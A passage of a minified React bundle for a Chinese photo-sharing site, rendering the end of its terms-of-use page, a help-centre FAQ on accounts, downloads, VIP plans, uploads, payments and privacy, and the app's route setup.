mb-3",children:"使用规范"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"遵守相关法律法规"}),l.jsx("li",{children:"尊重他人知识产权"}),l.jsx("li",{children:"不传播违法有害信息"}),l.jsx("li",{children:"维护平台良好秩序"})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Ba,{className:"h-6 w-6 text-red-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"禁止行为"})]}),l.jsxs("div",{className:"bg-red-50 border border-red-200 rounded-lg p-6",children:[l.jsx("p",{className:"text-gray-700 mb-4 font-semibold",children:"以下行为是严格禁止的，违反者将面临账户限制或永久封禁："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"内容相关"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"上传违法、淫秽、暴力内容"}),l.jsx("li",{children:"侵犯他人版权或肖像权"}),l.jsx("li",{children:"传播虚假、误导性信息"}),l.jsx("li",{children:"恶意刷屏或垃圾信息"})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"技术相关"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"使用爬虫或自动化工具"}),l.jsx("li",{children:"恶意攻击服务器"}),l.jsx("li",{children:"破解或绕过技术限制"}),l.jsx("li",{children:"干扰正常服务运行"})]})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Qn,{className:"h-6 w-6 text-indigo-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"知识产权"})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-indigo-50 border border-indigo-200 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"平台内容"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"写真之家平台上的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等， 均受著作权、商标权及其他知识产权法律法规保护。"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"未经授权不得复制、传播或商业使用"}),l.jsx("li",{children:"个人使用需遵守相关限制条件"}),l.jsx("li",{children:"商业使用需获得明确授权"})]})]}),l.jsxs("div",{className:"bg-indigo-50 border border-indigo-200 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"用户内容"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"用户上传的内容版权归用户所有，但用户授予写真之家在平台范围内使用、展示、 传播该内容的非独占性许可。"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"用户保证拥有上传内容的合法权利"}),l.jsx("li",{children:"用户承担内容侵权的法律责任"}),l.jsx("li",{children:"平台有权删除违规内容"})]})]})]})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Ba,{className:"h-6 w-6 text-orange-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"免责声明"})]}),l.jsx("div",{className:"bg-orange-50 border border-orange-200 rounded-lg p-6",children:l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"服务可用性"}),l.jsx("p",{className:"text-gray-700",children:"我们努力确保服务的稳定性，但不保证服务不会中断。因系统维护、升级或不可抗力因素 导致的服务中断，我们不承担责任。"})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"内容准确性"}),l.jsx("p",{className:"text-gray-700",children:"平台内容仅供参考，我们不保证所有信息的准确性、完整性或时效性。 用户应自行判断并承担使用风险。"})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"第三方链接"}),l.jsx("p",{className:"text-gray-700",children:"平台可能包含第三方网站链接，我们不对第三方网站的内容、隐私政策或做法负责。"})]})]})})]}),l.jsxs("section",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(vi,{className:"h-6 w-6 text-gray-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"服务变更和终止"})]}),l.jsx("div",{className:"bg-gray-50 border border-gray-200 rounded-lg p-6",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"服务变更"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"我们有权随时修改或停止服务"}),l.jsx("li",{children:"重大变更将提前通知用户"}),l.jsx("li",{children:"用户可选择接受或停止使用"})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"账户终止"}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"用户可随时注销账户"}),l.jsx("li",{children:"违规账户将被限制或封禁"}),l.jsx("li",{children:"终止后数据将按政策处理"})]})]})]})})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(Qa,{className:"h-6 w-6 text-blue-500 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"争议解决"})]}),l.jsxs("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-6",children:[l.jsx("p",{className:"text-gray-700 mb-4",children:"本条款的解释、效力及纠纷的解决，适用中华人民共和国法律。 若用户和写真之家之间发生任何纠纷或争议，首先应友好协商解决； 协商不成的，应提交至写真之家所在地人民法院诉讼解决。"}),l.jsxs("div",{className:"mt-4 p-4 bg-blue-100 rounded-lg",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"联系方式"}),l.jsxs("p",{className:"text-gray-700",children:["如对本条款有任何疑问，请联系我们：",l.jsx("br",{}),"邮箱：legal@photo-home.com",l.jsx("br",{}),"电话：400-888-0000"]})]})]})]}),l.jsx("section",{children:l.jsxs("div",{className:"bg-gray-100 border border-gray-200 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"条款生效"}),l.jsx("p",{className:"text-gray-700",children:"本使用条款自2025年1月15日起生效。我们保留随时修改本条款的权利， 修改后的条款将在网站公布后立即生效。继续使用我们的服务即表示您接受修改后的条款。"})]})})]})})]}),Mh=()=>{var o,a;const[e,t]=N.useState("account"),[n,r]=N.useState(null),s=[{id:"account",name:"账户管理",icon:El},{id:"download",name:"下载使用",icon:wd},{id:"vip",name:"VIP服务",icon:dn},{id:"upload",name:"上传作品",icon:Ae},{id:"payment",name:"支付问题",icon:ch},{id:"privacy",name:"隐私安全",icon:Qn}],i={account:[{id:"acc-1",question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写邮箱地址、设置密码即可完成注册。注册后您将获得免费用户权限，可以浏览和下载部分免费内容。'},{id:"acc-2",question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码？"链接，输入您的注册邮箱，我们会发送重置密码的链接到您的邮箱。请检查邮箱（包括垃圾邮件文件夹）并按照邮件指引重置密码。'},{id:"acc-3",question:"如何修改个人信息？",answer:'登录后点击右上角的用户头像，选择"个人设置"。在设置页面您可以修改用户名、头像、个人简介等信息。邮箱地址修改需要验证新邮箱。'},{id:"acc-4",question:"可以注销账户吗？",answer:'可以。在个人设置页面底部有"注销账户"选项。注销前请确保下载您需要的内容，注销后账户数据将无法恢复。VIP用户注销前请联系客服处理剩余服务期。'}],download:[{id:"dl-1",question:"如何下载图片？",answer:'点击图片进入详情页，然后点击"下载"按钮。免费用户每日可下载10张图片，VIP用户享受无限下载。下载的图片仅供个人使用，商业用途需要额外授权。'},{id:"dl-2",question:"下载的图片在哪里？",answer:"图片会下载到您浏览器的默认下载文件夹中。您可以在浏览器的下载管理器中查看下载历史和文件位置。建议为写真图片创建专门的文件夹进行整理。"},{id:"dl-3",question:"为什么下载失败？",answer:"下载失败可能由以下原因造成：1）网络连接不稳定 2）浏览器阻止了下载 3）已达到每日下载限制 4）文件暂时不可用。请检查网络连接并重试，或联系客服获得帮助。"},{id:"dl-4",question:"可以批量下载吗？",answer:'VIP用户可以使用批量下载功能。在分类页面或搜索结果页面，选择多张图片后点击"批量下载"按钮。免费用户暂不支持批量下载功能。'}],vip:[{id:"vip-1",question:"VIP会员有什么特权？",answer:"VIP会员享受：1）无限高清图片下载 2）独家VIP专享内容 3）无广告浏览体验 4）优先客服支持 5）批量下载功能 6）高级搜索筛选 7）收藏夹无限制。"},{id:"vip-2",question:"VIP价格是多少？",answer:"我们提供多种VIP套餐：月度会员29元/月，季度会员79元/3个月，年度会员299元/年。年度会员最优惠，平均每月仅需25元。首次购买用户享受7天免费试用。"},{id:"vip-3",question:"如何升级VIP？",answer:'登录后点击"升级VIP"按钮，选择合适的套餐并完成支付即可。支持支付宝、微信支付、银行卡等多种支付方式。升级后立即生效，无需等待。'},{id:"vip-4",question:"VIP可以退款吗？",answer:"我们提供7天无理由退款保证。如果您在购买VIP后7天内不满意，可以申请全额退款。超过7天的退款申请将根据具体情况处理。退款将在3-5个工作日内到账。"}],upload:[{id:"up-1",question:"如何上传作品？",answer:'注册并登录后，点击"上传作品"按钮。选择图片文件，填写标题、描述、标签等信息，选择合适的分类，然后提交审核。审核通过后作品将在平台展示。'},{id:"up-2",question:"上传有什么要求？",answer:"图片要求：1）原创作品或拥有版权 2）分辨率不低于1920x1080 3）文件大小不超过20MB 4）支持JPG、PNG格式 5）内容健康，符合平台规范。"},{id:"up-3",question:"上传作品有收益吗？",answer:"是的！优质作品可以获得收益分成。当用户下载您的作品时，您将获得一定比例的收益。具体分成比例根据作品质量和用户等级而定。收益每月结算一次。"},{id:"up-4",question:"作品被拒绝怎么办？",answer:"如果作品审核未通过，您会收到详细的拒绝原因。常见原因包括：版权问题、质量不达标、内容不符合规范等。您可以根据反馈修改后重新提交。"}],payment:[{id:"pay-1",question:"支持哪些支付方式？",answer:"我们支持多种支付方式：支付宝、微信支付、银联卡、信用卡、Apple Pay等。所有支付都通过加密通道处理，确保您的支付信息安全。"},{id:"pay-2",question:"支付失败怎么办？",answer:"支付失败可能原因：1）银行卡余额不足 2）网络连接问题 3）支付限额限制 4）银行风控。请检查账户余额和网络连接，或尝试其他支付方式。如仍有问题请联系客服。"},{id:"pay-3",question:"如何查看消费记录？",answer:'登录后进入"个人中心"-"消费记录"查看所有支付记录，包括VIP购买、单次下载等。每笔交易都有详细的时间、金额和订单号信息。'},{id:"pay-4",question:"可以开发票吗？",answer:'可以。VIP用户可以申请电子发票。在消费记录页面点击"申请发票"，填写发票信息即可。发票将在3个工作日内发送到您的邮箱。'}],privacy:[{id:"pri-1",question:"个人信息安全吗？",answer:"我们采用银行级别的安全措施保护您的个人信息：SSL加密传输、数据库加密存储、访问权限控制、定期安全审计等。我们承诺不会向第三方泄露您的个人信息。"},{id:"pri-2",question:"如何保护账户安全？",answer:"建议：1）设置复杂密码并定期更换 2）不在公共设备上保存登录信息 3）及时退出登录 4）开启登录提醒 5）发现异常立即修改密码。我们也会监控异常登录行为。"},{id:"pri-3",question:"数据会被删除吗？",answer:"正常使用情况下，您的数据会被永久保存。账户注销时，个人信息将在30天内删除，但已发布的作品可能会保留（匿名化处理）。我们会定期备份数据防止意外丢失。"},{id:"pri-4",question:"如何举报违规内容？",answer:'如发现违规内容，请点击内容页面的"举报"按钮，选择举报原因并提供详细说明。我们会在24小时内处理举报，对违规内容进行删除或限制。举报者信息将被保密。'}]};return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-700 text-white",children:l.jsx("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:l.jsxs("div",{className:"text-center",children:[l.jsx(mh,{className:"h-16 w-16 mx-auto mb-6 text-blue-200"}),l.jsx("h1",{className:"text-4xl font-bold mb-4",children:"帮助中心"}),l.jsx("p",{className:"text-xl text-blue-100 mb-8",children:"为您提供全面的使用指南和问题解答"}),l.jsx("div",{className:"max-w-2xl mx-auto",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",placeholder:"搜索您的问题...",className:"w-full px-6 py-4 pl-12 text-gray-900 bg-white rounded-full focus:ring-2 focus:ring-blue-300 focus:outline-none"}),l.jsx(wi,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"})]})})]})})}),l.jsx("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsx("div",{className:"lg:col-span-1",children:l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 sticky top-8",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"问题分类"}),l.jsx("nav",{className:"space-y-2",children:s.map(u=>l.jsxs("button",{onClick:()=>t(u.id),className:`w-full flex items-center space-x-3 px-4 py-3 rounded-lg text-left transition-colors ${e===u.id?"bg-blue-500 text-white":"text-gray-700 hover:bg-gray-100"}`,children:[l.jsx(u.icon,{className:"h-5 w-5"}),l.jsx("span",{children:u.name})]},u.id))})]})}),l.jsxs("div",{className:"lg:col-span-3",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:(o=s.find(u=>u.id===e))==null?void 0:o.name}),l.jsx("div",{className:"space-y-4",children:(a=i[e])==null?void 0:a.map(u=>l.jsxs("div",{className:"border border-gray-200 rounded-lg",children:[l.jsxs("button",{onClick:()=>r(n===u.id?null:u.id),className:"w-full flex items-center justify-between p-6 text-left hover:bg-gray-50 transition-colors",children:[l.jsx("span",{className:"text-lg font-medium text-gray-900",children:u.question}),n===u.id?l.jsx(yd,{className:"h-5 w-5 text-gray-500"}):l.jsx(jd,{className:"h-5 w-5 text-gray-500"})]}),n===u.id&&l.jsx("div",{className:"px-6 pb-6",children:l.jsx("div",{className:"border-t border-gray-200 pt-4",children:l.jsx("p",{className:"text-gray-700 leading-relaxed",children:u.answer})})})]},u.id))})]}),l.jsx("div",{className:"mt-8 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg p-8 text-white",children:l.jsxs("div",{className:"text-center",children:[l.jsx(Wa,{className:"h-12 w-12 mx-auto mb-4 text-blue-200"}),l.jsx("h3",{className:"text-2xl font-bold mb-4",children:"还有其他问题？"}),l.jsx("p",{className:"text-blue-100 mb-6",children:"我们的客服团队随时为您提供帮助"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-6",children:[l.jsx(jo,{className:"h-8 w-8 mx-auto mb-3 text-blue-200"}),l.jsx("h4",{className:"font-semibold mb-2",children:"邮件支持"}),l.jsx("p",{className:"text-sm text-blue-100",children:"support@photo-home.com"}),l.jsx("p",{className:"text-xs text-blue-200 mt-1",children:"24小时内回复"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-6",children:[l.jsx(Nd,{className:"h-8 w-8 mx-auto mb-3 text-blue-200"}),l.jsx("h4",{className:"font-semibold mb-2",children:"电话支持"}),l.jsx("p",{className:"text-sm text-blue-100",children:"400-888-0000"}),l.jsx("p",{className:"text-xs text-blue-200 mt-1",children:"工作日 9:00-18:00"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-6",children:[l.jsx(Wa,{className:"h-8 w-8 mx-auto mb-3 text-blue-200"}),l.jsx("h4",{className:"font-semibold mb-2",children:"在线客服"}),l.jsx("p",{className:"text-sm text-blue-100",children:"即时聊天支持"}),l.jsx("p",{className:"text-xs text-blue-200 mt-1",children:"7x24小时在线"})]})]})]})})]})]})})]})};function Uh(){return l.jsx(th,{children:l.jsx("div",{className:"min-h-screen flex flex-col",children:l.jsxs(Fa,{children:[l.jsx(fe,{path:"/login",element:l.jsx(zh,{})}),l.jsx(fe,{path:"/*",element:l.jsxs(l.Fragment,{children:[l.jsx(kh,{}),l.jsx("main",{className:"flex-1",children:l.jsxs(Fa,{children:[l.jsx(fe,{path:"/",element:l.jsx(_h,{})}),l.jsx(fe,{path:"/categories",element:l.jsx(Wt,{})}),l.jsx(fe,{path:"/category/:categoryId",element:l.jsx(Wt,{})}),l.jsx(fe,{path:"/photo/:id",element:l.jsx(Lh,{})}),l.jsx(fe,{path:"/latest",element:l.jsx(Wt,{})}),l.jsx(fe,{path:"/popular",element:l.jsx(Wt,{})}),l.jsx(fe,{path:"/search",element:l.jsx(Wt,{})}),l.jsx(fe,{path:"/favorites",element:l.jsx(Wt,{})}),l.jsx(fe,{path:"/privacy",element:l.jsx(Rh,{})}),l.jsx(fe,{path:"/terms",element:l.jsx(Th,{})}),l.jsx(fe,{path:"/help",element:l.jsx(Mh,{})})]})}),l.jsx(Sh,{})]})})]})})})}sd(document.getElementById("root")).render(l.jsx(N.StrictMode,{children:l.jsx(Uh,{})}));
